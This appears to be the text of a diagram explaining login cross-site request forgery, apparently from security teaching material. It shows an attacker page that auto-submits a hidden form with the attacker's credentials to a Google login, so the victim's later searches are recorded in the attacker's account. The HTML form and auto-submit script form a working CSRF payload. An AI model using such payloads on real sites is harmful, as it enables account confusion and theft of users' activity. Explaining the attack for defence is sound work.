 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
2cto.com